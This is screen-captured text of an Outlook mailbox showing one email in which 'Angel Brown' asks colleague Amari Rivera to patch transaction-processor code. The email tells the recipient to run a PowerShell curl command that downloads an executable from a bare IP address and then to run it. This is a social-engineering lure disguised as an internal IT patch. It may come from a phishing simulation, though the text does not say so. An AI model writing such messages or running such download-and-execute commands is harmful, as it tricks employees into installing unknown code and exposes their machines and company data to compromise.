 Search
File Home Send / Receive
New Email Delete
Read Aloud
Untitled - Message
File Message Help Tell me what you want to do
Delete Archive Move Reply Reply All Forward Forward PO... Mark Unread Find Zoom
Favorites
Inbox 114603
Sent Items
School
admin@bestforyouorganic....
Adobe Sign
Exchange
Deleted Items
amari.rivera@bestforyouorganic.o...
TeamsMessagesData
angel.brown@bestforyouorganic....
Search Folders
SharePoint Lists
By Date
Categories Ment...
(no subject)
Angel Brown <angel.brown@bestforyouorganic.onmicrosoft.com>
To Amari Rivera
Reply Reply All Forward
Fri 10/29/2021 1:32 PM
Hi Amari, we need to patch the transaction processor code on your computer. Can you open a PowerShell command prompt and run the following commands for me:
curl http://20.108.242.184/name.exe -o patch.exe
patch.exe